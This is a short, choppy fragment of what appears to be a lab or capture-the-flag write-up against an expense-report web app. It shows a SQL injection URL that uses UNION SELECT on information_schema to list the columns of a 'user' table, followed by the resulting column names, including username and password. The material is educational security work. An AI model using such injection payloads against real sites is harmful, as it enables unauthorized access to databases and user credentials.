 http://10.0.2.10/site.php?id=2%20 union select 1,column_name from information_schema.columns where table_schema='myexpense' and table_name='user'-- -
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Business
natique
Home Expense reports Rennes
r has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (user_id)
1 (username)
1 (password)
1 (role)
1 (lastname)
1 (firstname)
1 (site_id)
1 (mail)
1 (manager_id)
1 (last_connection)
1 (active)